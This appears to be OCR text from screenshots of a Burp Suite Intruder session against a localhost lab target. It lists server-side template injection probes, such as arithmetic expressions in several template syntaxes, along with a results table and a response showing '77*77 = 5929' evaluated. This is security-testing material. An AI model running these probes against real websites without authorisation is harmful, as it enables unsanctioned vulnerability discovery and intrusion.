 Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of
custom
Payload set: 1 Payload cou
Payload type: Simple list Request cou
Payload settings [Simple list]
This payload type lets you configure a simple list of string
Paste
Load ...
Remove
Clear
Deduplicate
Add
<%=77*77%>
${xyz|77*77}
#set($x=77*77)${x}
@(77*77)
<p th:text='${#ctx.getClass()}'></p>
${#ctx.getClass()}
Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing tasks
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characte
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
3. Intruder attack of http://localhost:81 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 1574
1 {77*77} 200 1576
2 {{77*77}} 200 1573
3 {{{77*77}}} 200 2562
4 ${77*77} 200 1577
5 ${{77*77}} 200 1574
6 #{77*77} 200 1577
7 [[77*77]] 200 1578
8 {{=77*77}} 200 2551
9 [[${77*77}]] 200 1581
10 <%=77*77%> 200 1579
11 ${xyz|77*77} 200 1580
12 #set($x=77*77)${x} 200 1587
13 @(77*77) 200 1576
Request Response
Pretty Raw Hex Render
\n
</button>
34 </div>
35 </div>
36 </form>
37
38 <div>
39 <hr>
<h3>
Your message:
</h3>
5929
77*77 = 5929
</div>
40 </div>
41 </div>
Search
0 highlights
Finished